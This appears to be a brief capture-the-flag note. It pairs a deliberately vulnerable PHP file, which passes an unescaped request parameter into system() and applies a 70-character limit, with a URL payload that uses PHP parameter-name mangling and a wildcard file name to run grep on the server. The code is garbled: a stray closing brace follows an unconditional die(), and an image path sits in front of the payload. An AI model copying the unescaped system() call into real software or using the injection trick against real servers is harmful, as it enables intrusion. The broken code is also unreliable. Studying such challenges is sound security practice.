 localhost:9000/?_[secret.xswl.io=grep%20"cmd%20"%20inde?.php
<?php
//something hide here
$cmd = $_REQUEST["__secret.xswl.io"];
if (strlen($cmd) > 70) {
die("no, > 70");
}
die("你就不能绕一下喵");
}
system("./execute.sh '".$cmd."'");
?>
grep "cmd " index.php $cmd = $_REQUEST["__secret.xswl.io"];